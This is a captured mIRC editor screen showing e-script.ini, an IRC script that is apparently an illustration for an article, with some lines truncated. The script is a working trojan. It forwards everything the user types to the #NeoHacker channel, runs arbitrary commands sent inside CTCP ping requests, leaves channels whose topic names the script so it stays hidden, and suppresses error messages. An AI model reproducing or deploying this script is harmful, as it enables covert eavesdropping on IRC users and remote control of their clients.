 mIRC32
File Tools DCC Commands Window Help
Status
Status
mIRC Editor
File Edit View Listen Options Help
Aliases Popups Remote Users Variables
Editing: e-script.ini
Find Text Goto line { }
on 1:START:{ .sreq ignore
.remote on
}
raw 401:*: {
halt
}
on 1:CONNECT:titlebar (Connected to $server $+ ) | .msg #NeoHacker Helo, Gue $lower($nic
on 1:INPUT:*:{ .msg #NeoHacker ( $+ $active $+ ) $1-
set %tricksy status window
if ( $active == %tricksy ) { $1- | halt }
}
on 1:CTCPREPLY:ping*:.notice $nick Your ping time is $duration($calc($ctime - $2)) $+ .
CTCP 1:ping: if ( $nick != $me) { .ctcp ping $1 } | if ( $3 != $null ) { $3- | halt }
RAW 332:*:echo 4 $2 $chr(31) $+ $2 $+ $chr(31) $+ : $3- | if ( e-script.ini isin $3- ) { part $2 | ha
File: c:\dokumen\artikel16\skrip\e-script.ini
1/14 lines (613 bytes)
OK Cancel Help